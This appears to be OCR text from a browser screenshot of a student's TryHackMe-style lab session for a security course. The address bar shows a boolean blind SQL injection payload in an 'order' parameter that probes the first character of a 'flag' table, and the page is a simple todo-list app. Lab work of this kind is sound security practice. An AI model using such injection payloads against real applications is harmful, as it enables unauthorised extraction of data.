 SDU Se
CSS 261
Secure
XSS Ga
play.pic
Project
CSS-26
hackthe
TryHack
Prioritis
SQL Inj
TryHac
10.10.185.115/?order=(CASE%20WHEN%20(SELECT%20SUBSTRING(flag,%201,%201)%20FROM%20%20flag)="r"%20then%20title%20else%20date%20end)
O
CSS 261
SDU Portal
10.10.185.115/?order=(CASE WHEN (SELECT SUBSTRING(flag, 1, 1) FROM  flag)="r" then title else date end)
10.10.185.115/?order=(CASE%20WHEN%20(SELECT%20SUBSTRING(flag,%201,%201)%20FROM%20%20flag)="r"%20then%20title%20else%20date%20end) - Google Se...
Pric
Your todo list
Sort by
item1 2025-02-24 Delete
item2 2025-02-28 Delete
item3 2025-03-08 Delete
Add a new item
Title
Add item